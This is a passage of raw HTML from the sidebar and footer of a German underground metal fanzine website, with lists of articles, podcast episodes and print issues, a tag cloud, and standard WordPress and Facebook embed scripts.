									<a href="https://www.eternitymagazin.de/hell-over-hammaburg-2026-neue-bands-vorverkauf/" title="HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf">
										HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>04.05.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31777 post type-post status-publish format-standard has-post-thumbnail category-news tag-arroganz tag-black-metal tag-death-doom-metal tag-death-metal tag-spiritual-outlaws">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/arroganz-neue-ep-spiritual-outlaws-voe-heute-bei-bandcamp/" title="ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp">
										ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.01.2024</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_category_columns-6" class="mh-widget mh_magazine_category_columns"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" class="mh-widget-title-link">7 Songs &#8211; 1 Thema</a></span></h4><div class="mh-category-columns-widget mh-category-columns-image-normal clearfix">
<div class="mh-row clearfix mh-category-columns mh-category-columns-start">
<div class="mh-col-1-2 mh-category-column clearfix">
<ul class="mh-category-column-posts clearfix">
									<li class="mh-category-column-item post-22741 post type-post status-publish format-standard category-7-songs category-artikel tag-7-songs tag-archgoat tag-dunkelheit tag-enthroned-darkness tag-moonlight tag-morgoth tag-my-dying-bride tag-sorrowful tag-watain">
																					<figure class="mh-category-column-thumb">
												<a class="mh-thumb-icon" href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit">												</a>
																							</figure>
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit" rel="bookmark">
												7 Songs: Dunkelheit											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22593 post type-post status-publish format-standard category-7-songs tag-7-songs tag-alrakis tag-arcturus tag-darkspace tag-inquisition tag-kosmos tag-spectral-lore tag-the-devils-blood tag-watain">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-anti-kosmos/" title="7 Songs: (Anti-) Kosmos" rel="bookmark">
												7 Songs: (Anti-) Kosmos											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22468 post type-post status-publish format-standard category-7-songs category-kolumne tag-7-songs tag-carnivore tag-piledriver tag-sex tag-slaughter tag-steel-panther tag-the-mentors tag-venom tag-whipstriker">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-sex/" title="7 Songs: Sex" rel="bookmark">
												7 Songs: Sex											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22103 post type-post status-publish format-standard category-7-songs tag-7-songs tag-borknagar tag-enisum tag-finntroll tag-immortal tag-invictus tag-sahg tag-the-great-old-ones">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-berge/" title="7 Songs: Berge" rel="bookmark">
												7 Songs: Berge											</a>
										</h3>
									</li></ul>
</div>
</div>
</div>
</div><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity bei Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/EternityMagazin/" data-width="300" data-height="350" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="block-3" class="mh-widget widget_block"></div>		
				
		
	</aside>	</div>
    </div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-4" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.eternitymagazin.de/tag/2012/" class="tag-cloud-link tag-link-5631 tag-link-position-1" style="font-size: 12px;">2012</a>
<a href="https://www.eternitymagazin.de/tag/2014/" class="tag-cloud-link tag-link-5913 tag-link-position-2" style="font-size: 12px;">2014</a>
<a href="https://www.eternitymagazin.de/tag/adventskalender/" class="tag-cloud-link tag-link-4951 tag-link-position-3" style="font-size: 12px;">Adventskalender</a>
<a href="https://www.eternitymagazin.de/tag/amon-amarth/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 12px;">Amon Amarth</a>
<a href="https://www.eternitymagazin.de/tag/behemoth/" class="tag-cloud-link tag-link-1779 tag-link-position-5" style="font-size: 12px;">Behemoth</a>
<a href="https://www.eternitymagazin.de/tag/black-metal/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 12px;">Black Metal</a>
<a href="https://www.eternitymagazin.de/tag/buch/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Buch</a>
<a href="https://www.eternitymagazin.de/tag/death-metal/" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 12px;">Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/doom/" class="tag-cloud-link tag-link-4401 tag-link-position-9" style="font-size: 12px;">Doom</a>
<a href="https://www.eternitymagazin.de/tag/doom-metal/" class="tag-cloud-link tag-link-5280 tag-link-position-10" style="font-size: 12px;">Doom Metal</a>
<a href="https://www.eternitymagazin.de/tag/enslaved/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 12px;">Enslaved</a>
<a href="https://www.eternitymagazin.de/tag/eternity-23/" class="tag-cloud-link tag-link-8099 tag-link-position-12" style="font-size: 12px;">Eternity #23</a>
<a href="https://www.eternitymagazin.de/tag/eternity-24/" class="tag-cloud-link tag-link-8308 tag-link-position-13" style="font-size: 12px;">Eternity #24</a>
<a href="https://www.eternitymagazin.de/tag/eternity-magazin/" class="tag-cloud-link tag-link-157 tag-link-position-14" style="font-size: 12px;">Eternity Magazin</a>
<a href="https://www.eternitymagazin.de/tag/fanzine/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 12px;">Fanzine</a>
<a href="https://www.eternitymagazin.de/tag/festival/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 12px;">Festival</a>
<a href="https://www.eternitymagazin.de/tag/folk-metal/" class="tag-cloud-link tag-link-4734 tag-link-position-17" style="font-size: 12px;">Folk Metal</a>
<a href="https://www.eternitymagazin.de/tag/grindcore/" class="tag-cloud-link tag-link-4543 tag-link-position-18" style="font-size: 12px;">Grindcore</a>
<a href="https://www.eternitymagazin.de/tag/hard-stuff/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 12px;">Hard Stuff</a>
<a href="https://www.eternitymagazin.de/tag/heavy-metal/" class="tag-cloud-link tag-link-4396 tag-link-position-20" style="font-size: 12px;">Heavy Metal</a>
<a href="https://www.eternitymagazin.de/tag/interview/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 12px;">Interview</a>
<a href="https://www.eternitymagazin.de/tag/kolumne/" class="tag-cloud-link tag-link-6255 tag-link-position-22" style="font-size: 12px;">Kolumne</a>
<a href="https://www.eternitymagazin.de/tag/konzert/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12px;">Konzert</a>
<a href="https://www.eternitymagazin.de/tag/kreuzfeuer/" class="tag-cloud-link tag-link-6576 tag-link-position-24" style="font-size: 12px;">Kreuzfeuer</a>
<a href="https://www.eternitymagazin.de/tag/mdd-records/" class="tag-cloud-link tag-link-5581 tag-link-position-25" style="font-size: 12px;">MDD Records</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death/" class="tag-cloud-link tag-link-4450 tag-link-position-26" style="font-size: 12px;">Melodic Death</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death-metal/" class="tag-cloud-link tag-link-4889 tag-link-position-27" style="font-size: 12px;">Melodic Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/metalcore/" class="tag-cloud-link tag-link-4777 tag-link-position-28" style="font-size: 12px;">Metalcore</a>
<a href="https://www.eternitymagazin.de/tag/neues-album/" class="tag-cloud-link tag-link-5651 tag-link-position-29" style="font-size: 12px;">neues Album</a>
<a href="https://www.eternitymagazin.de/tag/news/" class="tag-cloud-link tag-link-6248 tag-link-position-30" style="font-size: 12px;">News</a>
<a href="https://www.eternitymagazin.de/tag/night-in-gales/" class="tag-cloud-link tag-link-3350 tag-link-position-31" style="font-size: 12px;">Night In Gales</a>
<a href="https://www.eternitymagazin.de/tag/pagan-metal/" class="tag-cloud-link tag-link-4471 tag-link-position-32" style="font-size: 12px;">Pagan Metal</a>
<a href="https://www.eternitymagazin.de/tag/podcast/" class="tag-cloud-link tag-link-6253 tag-link-position-33" style="font-size: 12px;">Podcast</a>
<a href="https://www.eternitymagazin.de/tag/power-metal/" class="tag-cloud-link tag-link-4643 tag-link-position-34" style="font-size: 12px;">Power Metal</a>
<a href="https://www.eternitymagazin.de/tag/printmagazin/" class="tag-cloud-link tag-link-6254 tag-link-position-35" style="font-size: 12px;">Printmagazin</a>
<a href="https://www.eternitymagazin.de/tag/schweden/" class="tag-cloud-link tag-link-4452 tag-link-position-36" style="font-size: 12px;">Schweden</a>
<a href="https://www.eternitymagazin.de/tag/thrash/" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 12px;">Thrash</a>
<a href="https://www.eternitymagazin.de/tag/thrash-metal/" class="tag-cloud-link tag-link-4400 tag-link-position-38" style="font-size: 12px;">Thrash Metal</a>
<a href="https://www.eternitymagazin.de/tag/top-7/" class="tag-cloud-link tag-link-6830 tag-link-position-39" style="font-size: 12px;">Top 7</a>
<a href="https://www.eternitymagazin.de/tag/treasure-hunt/" class="tag-cloud-link tag-link-5792 tag-link-position-40" style="font-size: 12px;">Treasure Hunt</a>
<a href="https://www.eternitymagazin.de/tag/true-metal/" class="tag-cloud-link tag-link-4635 tag-link-position-41" style="font-size: 12px;">True Metal</a>
<a href="https://www.eternitymagazin.de/tag/v.-a./" class="tag-cloud-link tag-link-4228 tag-link-position-42" style="font-size: 12px;">V. A.</a>
<a href="https://www.eternitymagazin.de/tag/v.a./" class="tag-cloud-link tag-link-4230 tag-link-position-43" style="font-size: 12px;">V.A.</a>
<a href="https://www.eternitymagazin.de/tag/vader/" class="tag-cloud-link tag-link-4237 tag-link-position-44" style="font-size: 12px;">Vader</a>
<a href="https://www.eternitymagazin.de/tag/viking-metal/" class="tag-cloud-link tag-link-4690 tag-link-position-45" style="font-size: 12px;">Viking Metal</a></div>
</div><div id="mh_magazine_social-3" class="mh-footer-widget mh_magazine_social">				<nav class="mh-social-icons mh-social-widget clearfix">
					<div class="menu-social-media-container"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_posts_horizontal-3" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/podcast/" class="mh-widget-title-link">Eternity Podcast</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29830 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-black-metal tag-death-metal tag-doom-metal tag-el-ojo-de-la-bruja tag-ovtcast tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!" rel="bookmark">
									Eternity Podcast Vol.39 &#8211; Metal Strikes Back!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-28919 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-argentinien tag-black-metal tag-death-metal tag-metal-podcast tag-metal-podcast-deutsch tag-podcast tag-power-metal tag-sludge tag-thrash-metal tag-underground">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!" rel="bookmark">
									Eternity Podcast Vol.38 – Metal around the world: Argentina!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-27504 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-caloric tag-in-vein tag-legendary-of-lanna tag-paste-of-the-pain tag-podcast tag-primary-gates tag-shambles tag-silent-shore tag-special tag-thailand">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!" rel="bookmark">
									Eternity Podcast Vol.37 – Metal around the world: Thailand!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-26575 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-arcane-frost tag-black-metal tag-bloody-invasion tag-candescence tag-death-metal tag-decaptacon tag-fabulous-desaster tag-human-prey tag-jehacktet tag-order-to-ruin tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg 400w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!" rel="bookmark">
									Eternity Podcast Vol.36 – All Metals Eve!								</a>
							</h3>
						</article></div>
</div><div id="mh_magazine_posts_horizontal-4" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" class="mh-widget-title-link">Eternity Printmagazin</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29281 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-ancst tag-arcane-frost tag-birushanah tag-carnal-diafragma tag-cerebral-enema tag-eternity tag-eternity-magazin tag-fanzine tag-fragments-of-unbecoming tag-fvneral-fvkk tag-gateway-to-selfdestruction tag-gloryful tag-goatfuck tag-godz-ov-war-prod tag-hard-stuff tag-hateful-agony tag-ihsahn tag-metal-unites tag-mirror-of-deception tag-obscenity tag-printmagazin tag-sabbra-cadabra tag-sinners-bleed tag-thunder-and-lightning tag-urza tag-wolfstavar">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 24" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg 42w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-721x1024.jpg 721w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-1082x1536.jpg 1082w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-309x438.jpg 309w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-268x381.jpg 268w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-359x509.jpg 359w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-173x245.jpg 173w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24.jpg 1165w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24" rel="bookmark">
									Eternity Magazin #24								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-25652 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-asphodelos tag-beltez tag-bound-by-metal tag-darkened-nocturn-slaughtercult tag-dawn-of-winter tag-eternity tag-eternity-23 tag-eternity-magazin tag-exxperior tag-fanzine tag-fornhem tag-last-concerts-before-doomsday tag-malignant-tumour tag-mathias-vreth-lillmans tag-monarque tag-night-in-gales tag-printmagazin tag-rancid-rimjob-rampage tag-requiem tag-revel-in-flesh tag-sacrifized tag-skelethal tag-traitor tag-trollech tag-virvum tag-zwielicht">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 23" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg 800w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-e1524205156750-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-722x1024.jpg 722w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23" rel="bookmark">
									Eternity Magazin #23								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-484 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-agoraphobia tag-akrival tag-bitterness tag-blackest-dawn tag-bleeding-horizon tag-bloodfeast tag-cataract tag-circle-of-grief tag-dark-fortress tag-declamatory tag-depredation tag-down-in-shades tag-egzekuthor tag-epidemic-scorn tag-eternity-magazin tag-euphonic tag-fanzine tag-grailknights tag-harvest tag-horrorscope tag-immortal-rites tag-in-blackest-velvet tag-inamabilis tag-inhumate tag-kaptain-sun tag-karras tag-midgard tag-might-of-lilith tag-nathania tag-necroid tag-neglected-fields tag-never-die-alone tag-night-in-gales tag-novembers-fall tag-operation-counterstrike tag-orphaned-land tag-panzerfaust tag-pegazus tag-phorkyas tag-prohibited tag-ravage tag-sear-bliss tag-sheephead tag-the-very-end tag-thy-wicked tag-unsoul tag-witchtower tag-wraith-of-the-ropes">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg 420w, https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22-211x300.jpg 211w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22" rel="bookmark">
									Eternity Magazin #22								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-13004 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-a-rise tag-aliengates tag-amok-vedar tag-bewitched tag-bonehouse tag-desyre tag-disillusion tag-disinfect tag-dormitory tag-e-605 tag-end-of-green tag-ensiferum tag-eternity tag-falconer tag-fallen-yggdrasil tag-fanzine tag-freund-hein tag-guerrilla tag-heaven-shall-burn tag-illogicist tag-ingurgitating-oblivion tag-jormundgand tag-julie-laughs-nomore tag-lunar-eclipse tag-mourning-caress tag-necrosphere tag-negative-creed tag-northern-tales tag-paganizer tag-printmagazin tag-profanation tag-purify tag-raventhrone tag-reclusion tag-rushmoon tag-sacred-steel tag-satariel tag-scar-culture tag-scythe tag-sear-bliss tag-spectral tag-storm-of-sorrows tag-summoning tag-vindsval tag-virulence tag-volition tag-withering-surface tag-zero-hour">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg 522w, https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover-210x300.jpg 210w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21" rel="bookmark">
									Eternity Magazin #21								</a>
							</h3>
						</article></div>
</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26908"><a href="https://www.eternitymagazin.de/alle-reviews/">Alle Reviews</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.eternitymagazin.de/zufallszitate/">Zufallszitate</a></li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
<li id="menu-item-26823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26823"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutz</a></li>
<li id="menu-item-26822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26822"><a href="https://www.eternitymagazin.de/sitemap/">Sitemap</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
						Copyright © 2022 | ETERNITY Magazin - underground music zine since 1995
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <link rel='stylesheet' id='basecss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
